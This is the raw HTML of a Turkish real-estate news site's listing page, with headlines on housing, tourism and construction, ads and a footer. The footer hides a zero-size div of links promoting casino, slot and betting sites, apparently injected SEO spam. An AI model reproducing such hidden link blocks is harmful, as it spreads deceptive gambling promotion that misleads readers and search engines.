src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/05/21/760x430/almanya_156873_24729.jpg" alt="Almanya&#039;da yabancı kökenlilere kiralık ev verilmiyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 21.05.2021 17:32</span><h3><a href="https://www.emlaktasondakika.com/guncel/almanya-da-yabanci-kokenlilere-kiralik-ev-verilmiyor-169498.html">Almanya&#039;da yabancı kökenlilere kiralık ev verilmiyor</a></h3><p>Almanya'da konut arayan yabancı kökenlilere ayrımcılık uygulandığı ortaya çıktı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/almanya-da-buyuk-magazalar-korona-nedeniyle-kapaniyor-164010.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/10/05/760x430/almanya-buyuk-magazalar_151197_37db1.jpg" alt="Almanya&#039;da büyük mağazalar korona nedeniyle kapanıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 05.10.2020 17:09</span><h3><a href="https://www.emlaktasondakika.com/guncel/almanya-da-buyuk-magazalar-korona-nedeniyle-kapaniyor-164010.html">Almanya&#039;da büyük mağazalar korona nedeniyle kapanıyor</a></h3><p>Almanya'da geleneksel büyük mağazaların (department stores) cirosu, yeni tip koronavirüs (Kovid-19) salgınının etkisiyle düştü.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/turizm/antalya-ya-gelen-rus-turist-sayisi-15-gunde-agustosu-gecti-163529.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/09/16/760x430/antalya_150708_8eb00.jpg" alt="Antalya&#039;ya gelen Rus turist sayısı 15 günde ağustosu geçti"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/turizm">Turizm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.09.2020 09:26</span><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-ya-gelen-rus-turist-sayisi-15-gunde-agustosu-gecti-163529.html">Antalya&#039;ya gelen Rus turist sayısı 15 günde ağustosu geçti</a></h3><p>Antalya'da ağustos ayında toplam 225 bin olan Rus turist sayısı, eylülün ilk 15 gününde aynı sayıyı yakaladı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/acun-ilicali-nin-125-milyon-tl-lik-villasini-kim-aldi-163528.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/09/16/760x430/acun-ilicali_150707_29a6c.jpg" alt="Acun Ilıcalı&#039;nın 125 milyon TL&#039;lik villasını kim aldı?"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.09.2020 08:59</span><h3><a href="https://www.emlaktasondakika.com/guncel/acun-ilicali-nin-125-milyon-tl-lik-villasini-kim-aldi-163528.html">Acun Ilıcalı&#039;nın 125 milyon TL&#039;lik villasını kim aldı?</a></h3><p>Acun Ilıcalı, eski eşi Şeyma Subaşı'nın Kuruçeşme'de oturduğu villayı 125 milyon TL'ye sattı. Boğaz manzaralı evi kimin aldığı ortaya çıktı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/milas-bodrum-havalimani-nin-yenilenen-pisti-hizmete-acildi-163526.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/09/15/760x430/milas-bodrummilas-bodrum-havalimani_150705_0a217.jpg" alt="Milas-Bodrum Havalimanı’nın yenilenen pisti hizmete açıldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 15.09.2020 17:22</span><h3><a href="https://www.emlaktasondakika.com/guncel/milas-bodrum-havalimani-nin-yenilenen-pisti-hizmete-acildi-163526.html">Milas-Bodrum Havalimanı’nın yenilenen pisti hizmete açıldı</a></h3><p>Milas Bodrum Havalimanı’nın bakıma alınarak yenilenen 10L-28R pisti yeniden hizmete alındı. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/konya-yolu-tuneli-nde-sona-yaklasildi-163438.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/09/11/760x430/konya-yolu-golbasi-belediyesi_150617_747d2.jpg" alt="Konya Yolu Tüneli&#039;nde sona yaklaşıldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 11.09.2020 15:53</span><h3><a href="https://www.emlaktasondakika.com/guncel/konya-yolu-tuneli-nde-sona-yaklasildi-163438.html">Konya Yolu Tüneli&#039;nde sona yaklaşıldı</a></h3><p>Gölbaşı Belediye Başkanı Ramazan Şimşek 2018 yılında başlanan Konya Yolu projesinde artık sona yaklaşıldığını söyledi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/turizm/sunexpress-almanya-dan-turkiye-ye-ucuslarini-artiriyor-162178.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/08/10/760x430/sunexpress-almanyadan-turkiyeye-ucuslarini-artiriyor_150166_892ad.jpg" alt="SunExpress, Almanya’dan Türkiye’ye uçuşlarını artırıyor"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/turizm">Turizm</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 10.08.2020 11:33</span><h3><a href="https://www.emlaktasondakika.com/turizm/sunexpress-almanya-dan-turkiye-ye-ucuslarini-artiriyor-162178.html">SunExpress, Almanya’dan Türkiye’ye uçuşlarını artırıyor</a></h3><p>Alman hükümetinin, Antalya, İzmir, Dalaman ve Bodrum’a seyahat uyarılarını kaldırması ile birlikte SunExpress kapasite artışına gideceğini duyurdu. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/ayasofya-camisi-nde-hazirliklar-araliksiz-suruyor-160838.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/18/760x430/ayasofya-camisi_149905_fdf38.jpg" alt="Ayasofya Camisi’nde hazırlıklar aralıksız sürüyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 18.07.2020 10:54</span><h3><a href="https://www.emlaktasondakika.com/guncel/ayasofya-camisi-nde-hazirliklar-araliksiz-suruyor-160838.html">Ayasofya Camisi’nde hazırlıklar aralıksız sürüyor!</a></h3><p>Vali Yerlikaya, "Ayasofya Camisi’nin ibadete açılması için yapılan hazırlıklarımız devam ediyor" dedi. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/avm/avm-kutuphanelerine-yogun-ilgi-160812.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/18/760x430/avm-kutuphaneleri_149900_b2a99.jpg" alt="AVM kütüphanelerine yoğun ilgi"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/avm">AVM</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 18.07.2020 09:08</span><h3><a href="https://www.emlaktasondakika.com/avm/avm-kutuphanelerine-yogun-ilgi-160812.html">AVM kütüphanelerine yoğun ilgi</a></h3><p>Kültür ve Turizm Bakanlığı tarafından hayata geçirilen AVM kütüphaneleri için AVM yönetimleri ile görüşmeler devam ediyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/istanbul-havalimani-nda-1-500-yolcuya-korona-virus-testi-yapildi-160734.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/07/16/760x430/istanbul-havalimani-koronavirus-testi_149885_1f840.jpg" alt="İstanbul Havalimanı&#039;nda 1.500 yolcuya korona virüs testi yapıldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.07.2020 17:01</span><h3><a href="https://www.emlaktasondakika.com/guncel/istanbul-havalimani-nda-1-500-yolcuya-korona-virus-testi-yapildi-160734.html">İstanbul Havalimanı&#039;nda 1.500 yolcuya korona virüs testi yapıldı</a></h3><p>İstanbul Havalimanı'nda yurt dışından gelen ve giden yolcular için kurulan merkezde bu güne kadar bin 500 yolcuya COVİD-19 testi yapıldı.  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/tem-avrasya-avrupa-seferinde-140764.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2019/02/08/760x430/tem-avrasya-avrupa-seferinde_142768_6e932.jpg" alt="Tem Avrasya, Avrupa seferinde!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.02.2019 16:02</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/tem-avrasya-avrupa-seferinde-140764.html">Tem Avrasya, Avrupa seferinde!</a></h3><p>TEM Avrasya, yatırım yapmak isteyenler için Evim Türkiye Gayrimenkul ve Yatırım Fuarı’nda ziyaretçilere tanıtılacak. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/3-istanbul-basaksehir-avrupa-ya-aciliyor-140763.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2019/02/08/760x430/3-istanbul-basaksehir-avrupaya-aciliyor_142767_786fb.jpg" alt="3. İstanbul Başakşehir, Avrupa&#039;ya açılıyor!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.02.2019 15:33</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/3-istanbul-basaksehir-avrupa-ya-aciliyor-140763.html">3. İstanbul Başakşehir, Avrupa&#039;ya açılıyor!</a></h3><p>Gayrimenkul sektörünün adından söz ettiren karma projelerinden 3. İstanbul Başakşehir projesi, Evim Türkiye Fuarı'nda görücüye çıkıyor. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/konut-projeleri/lens-yapi-evim-turkiye-fuari-nda-140757.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2019/02/08/760x430/lens-yapi-evim-turkiye-fuarinda_142761_c8d76.jpg" alt="Lens Yapı, Evim Türkiye Fuarı&#039;nda!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/konut-projeleri">Konut Projeleri</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 08.02.2019 14:09</span><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/lens-yapi-evim-turkiye-fuari-nda-140757.html">Lens Yapı, Evim Türkiye Fuarı&#039;nda!</a></h3><p>Lens İstanbul ve Ataşehir Modern projelerini gerçekleştiren Lens Yapı, Evim Türkiye Fuarı’yla gurbetçilere indirim avantajı sunacak. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/evim-turkiye-yatirim-fuari-yarindan-itibaren-almanya-da-140735.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2019/02/07/760x430/evim-turkiye-yatirim-fuari-yarindan-itibaren-almanyada_142739_07fb1.jpg" alt="Evim Türkiye Yatırım Fuarı yarından itibaren Almanya&#039;da!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/sektorden-haberler">Sektörden Haberler</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 07.02.2019 13:48</span><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/evim-turkiye-yatirim-fuari-yarindan-itibaren-almanya-da-140735.html">Evim Türkiye Yatırım Fuarı yarından itibaren Almanya&#039;da!</a></h3><p>Türkiye'nin önde gelen 76 gayrimenkul firmasının yer alacağı Evim Türkiye Gayrimenkul ve Yatırım Fuarı, yarından itibaren başlıyor. ...</p></div></div></div></div><div class="pagination-area"><ul class="pagination pagination-sm justify-content-center" total-items="139" items-per-page="25" max-size="10"></ul></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#afcacbc6dbc0ddefcac2c3cec4dbcedcc0c1cbcec4c6c4ce81ccc0c2"><span class="__cf_email__" data-cfemail="e782838e938895a7828a8b868c938694888983868c8e8c86c984888a">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script 